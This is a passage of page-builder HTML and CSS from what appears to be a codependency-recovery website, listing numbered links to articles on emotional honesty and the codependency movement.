@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-EDHYW02TGeqBAVtTmZykC" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">12</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/emotional-honesty-part-4">Emotional Honesty Part 4</a>
</h3><div class="sppb-blocknumber-text"><p>Discernment in Relationship to Emotional Honesty..</p></div></div></div></div></div><style type="text/css">#sppb-addon-EDHYW02TGeqBAVtTmZykC{
}#sppb-addon-EDHYW02TGeqBAVtTmZykC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{
}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-F2Io4_Z1UKKFVrEuBFxpa" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">13</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/emotional-honesty-part-5">Emotional Honesty Part 5</a>
</h3><div class="sppb-blocknumber-text"><p>Honesty like any other arena in recovery is..</p></div></div></div></div></div><style type="text/css">#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{
}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{
}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-1sFX0lRHpA5zI81dcaeQT" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">14</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/codependency-movement">The Codependency Movement 1</a>
</h3><div class="sppb-blocknumber-text"><p>I am putting this web article together in response...</p></div></div></div></div></div><style type="text/css">#sppb-addon-1sFX0lRHpA5zI81dcaeQT{
}#sppb-addon-1sFX0lRHpA5zI81dcaeQT{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{
}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-psLDQufZDEMlXJTcBC3Fz" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-psLDQufZDEMlXJTcBC3Fz" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">15</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/codependency-movement-2">The Codependency Movement 2</a>
</h3><div class="sppb-blocknumber-text"><p>Romantic Relationships &amp; Toxic Love ~ Marriage..</p></div></div></div></div></div><style type="text/css">#sppb-addon-psLDQufZDEMlXJTcBC3Fz{
}#sppb-addon-psLDQufZDEMlXJTcBC3Fz{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz{}}
@media (max-width: 991.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz{}}
@media (max-width: 767.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz{}}
@media (max-width: 575.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz{}}#sppb-addon-wrapper-psLDQufZDEMlXJTcBC3Fz{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-psLDQufZDEMlXJTcBC3Fz{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-psLDQufZDEMlXJTcBC3Fz{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-psLDQufZDEMlXJTcBC3Fz{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-psLDQufZDEMlXJTcBC3Fz{}}#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-text{
}#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{}}#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{}}#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .sppb-text-center,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-right,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .sppb-text-center,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-right,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .sppb-text-center,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-right,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .sppb-text-center,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-right,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .sppb-text-center,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-right,#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber .pull-left{}}#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-text{}}#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-blocknumber-number{}}#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-psLDQufZDEMlXJTcBC3Fz .sppb-media-heading{}}
